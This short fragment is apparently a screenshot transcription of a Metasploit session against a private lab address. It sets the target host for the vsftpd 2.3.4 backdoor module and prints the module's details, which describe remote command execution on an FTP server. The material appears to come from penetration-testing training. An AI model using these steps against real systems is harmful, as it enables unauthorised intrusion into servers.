 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.23.129
RHOST => 192.168.23.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info
Malware A...
Name: VSFTPD v2.3.4 Backdoor Command Execution
Module: exploit/unix/ftp/vsftpd_234_backdoor
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-07-03